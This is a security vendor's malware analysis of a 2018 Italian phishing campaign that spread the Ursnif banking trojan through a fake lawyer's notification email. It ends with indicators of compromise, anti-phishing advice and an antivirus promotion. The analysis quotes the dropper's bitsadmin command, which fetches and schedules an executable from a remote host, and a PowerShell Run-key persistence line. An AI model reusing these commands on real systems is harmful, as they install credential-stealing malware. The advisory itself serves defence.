TG Soft' s C.R.A.M. (Anti-Malware Research Center) examined an email included in a campaign spreading the malware Trojan Banke Ursnif on August 23, 2018.
Cyber-criminals developed "Social engineering" methods for fraudulent mass mailings, to induce the victim to open infected attachments or click on links in the body of the message.
If you received a suspicious email, send it to C.R.A.M. (Center for Anti-Malware Research): How to send suspicious emails
|
INDEX
|
Fake Mail spreads Trojan "Ursnif"
Name: Trojan.Win32
.Ursnif
Malware Family: Ursnif
VirIT: Trojan.Win32.Ursnif.IK
Description:
The email was detected in the morning of August 23, 2018
Example of an analyzed email:
|
Subject: Relazione di notifica atto No.4521856636 Del 14/06/18
|
picture_1
|
 |
How it spreads:

The e-mail contains a short message of a notification act sent by a self-styled lawyer. The first part of the message mentions both the fictitious name of the lawyer and the name of the person represented, combined with some personal data of the "lawyer" himself and the client.
The second part of the message shows the mock judgment with its recognition code, inviting us to download it by clicking on the blue highlighted link "sentenza." (judgement)
If you click on the link you will be directed to a compromised web page: http[:]//www[.]lindequipment[.]com/fbfx?pqi=320897, from which a .ZIP file named "Nuovo documento1.zip" is downloaded.
The Zip archive you just downloaded contains two files:
- help2.jpg:An image in which some information are shown.
- Nuovo documento1.vbs: Vbscript to download malware
After launching the "
Nuovo documento1.vbs" file, the following command will be executed:
C:\Windows\System32\cmd.exe "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer msd5 /priority foreground http://suremummy[.]com/pagverd75[. php C:\Users\[UTENTE PC]\AppData\Local\Temp/ePlXhIq.exe &schtasks /create /st 15:00 /sc once /tn sds3 /tr C:\Users\[UTENTE PC]\AppData\Local\Temp/ePlXhIq.exe
as you can see, an Internet connection is opened to the address: http[:]//suremummy[.]com/pagverd75[.]php. From here the malicious file" ePlXhIq.exe" is downloaded to the user's temporary files folder (%temp%) and a task is created that starts the execution of the newly downloaded file at a specific time. In the case examined, the malware set to start 7 minutes after the task was created, or on the first restart performed by the user. This time interval is often used to evade malware analysis through sandboxes.
- File Name : ePlXhIq.exe
- Size: 462.608 byte
- Md5: D236F9AAD941974C2B44BF7DEBD2A19B
Once started, the file "ePlXhIq.exe" creates the following registry key:
HKCU\Software\AppDataLow\Software\Microsoft\397FA2FA-441F-D3A1-167D-B8B7AA016CDB
which contains the following subkeys (see image below):
- F8C486F9-F7C3-EA50-41AC-1BBE05A07FD2
- {091333CC-D480-23F6-264D-4807BAD1FC2B}
- {F8C486F9-F7C3-EA50-41AC-1BBE05A07FD2}
- apilthlp
- Client
- Client32
- LastTask
these subkeys contain the malware code that is loaded by a RUN key each time the pc is started :
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[bdeutstr] = cmd.exe /C powershell invoke-expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\397FA2FA-441F-D3A1-167D-B8B7AA016CDB').apilthlp))
Then the file "ePlXhIq.exe" is deleted.

The RUN key, through "powershell", provides decryption of the apilthlp subkey, which contains a script. This script provides malware loading and injection through QueueUserAPC.
This type of malware can steal our precious passwords and seize sensitive personal information such as mail accounts, home banking, social networks, etc....
The same type of e-mail in the past distributed the GootKit malware whose analysis by TGSoft's CRAM is available at these addresses:
IOC
MD5:
929A9313A7AED7C8B79E821287A77B96
D236F9AAD941974C2B44BF7DEBD2A19B
URL:
http[:]//www[.]lindequipment[.]com/fbfx?pqi=320897
http[:]//suremummy[.]com/pagverd75[.]php
How to identify a fake email
Experience and common sense are the first weapons to avoid these kinds of scams.
Careful reading of the email, in all its elements, is essential. Be wary of ZIP-formatted attachments and, if possible, DO NOT enable automatic macro execution. It is strongly discouraged to set up automatic execution of macros since simply opening Word and Excel files will see the immediate execution of macros without any prior alert.
In case you have been infected by a Banker, the advice from TG Soft's C.R.A.M. is to take appropriate security precautions even after the remediation of the system(s) involved such as changing the most commonly used passwords on the Web. In case the workstation involved is used for home-banking transactions, an assessment with your credit institution is also recommended.
How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts
Sending materials to TG Soft's Anti-Malware Research Center for analysis, which is always free of charge, can be done safely in two ways:
- Any suspect email can be sent directly by the recipient's e-mail, to the following mail lite@virit.com,choosing as sending mode "Forward as Attachment" and inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify";
- Save the e-mail to be sent to the TG Soft's C.R.A.M. for analysis as an external file to the e-mail program used. The resulting file must be sent by uploading it from the page Send Suspicious Files (http://www.tgsoft.it/italy/file_sospetti.asp). Obviously if you want a feedback on the analysis of the data submitted, you have to indicate an e-mail address and a brief description of the reason for the submission (for example: possiible / probable phishing; possible / probable malware or other).
All this is to help you by trying to prevent you from running into credential theft, viruses/malware or even worse next-generation Ransomware / Crypto-Malware.
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
If you are not yet using Vir.IT eXplorer PRO, it is advisable to install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus in use to increase the security of your computers, PC and SERVER indifferently,
Vir.IT eXplorer Lite has the following special features: |
 |
- freely usable in both private and corporate environments with Engine+Signature updates without time limitation;
- Interoperable with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PCs and SERVERs. We recommend to use it as a supplement to the AntiVirus already in use as it does not conflict or slow down the system but allows to significantly increase security in terms of identification and remediation of infected files;
- It identifies and, in many cases, even removes most of the viruses/malware actually circulating or, alternatively, allows them to be sent to the C.R.A.M. Anti-Malware Research Center for further analysis to update Vir.It eXplorer PRO;
- Through Intrusion Detection technology, also made available in the Lite version of Vir.IT eXplorer, the software is able to report any new-generation viruses/malware that have set in automatically and proceed to send the reported files to TG Soft's C.R.A.M.
- Proceed to download Vir.IT eXplorer Lite from the official distribution page of TG Soft's website.
For Vir.IT eXplorer PRO users...
 |
For Vir.IT eXplorer PRO owners, it is also possible to contact for free TG Soft's technical phone support.The details can be found on the support page CLIENTS. |
C.R.A.M.
TG Soft's Anti-Malware Research Center